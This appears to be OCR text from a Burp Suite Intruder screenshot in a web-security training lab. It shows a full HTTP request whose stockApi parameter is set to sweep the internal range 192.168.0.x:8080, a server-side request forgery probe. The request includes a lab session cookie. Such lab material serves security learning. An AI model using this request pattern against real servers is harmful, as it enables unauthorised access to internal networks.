 ? Payload Positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: https://0af900e6042abd51c03951b0005800d5.web-security-academy.net
1 POST /product/stock HTTP/1.1
2 Host: 0af900e6042abd51c03951b0005800d5.web-security-academy.net
3 Cookie: session=EOOVgF8GxXKKANsdZ25gGvHheJs3Guvo
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://0af900e6042abd51c03951b0005800d5.web-security-academy.net/product?productId=1
9 Content-Type: application/x-www-form-urlencoded
10 Origin: https://0af900e6042abd51c03951b0005800d5.web-security-academy.net
11 Content-Length: 96
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16 Connection: close
17
18 stockApi=http%3A%2F%2F192.168.0.§1§%3A8080%2Fproduct%2Fstock%2Fcheck%3FproductId%3D1%26storeId%3D1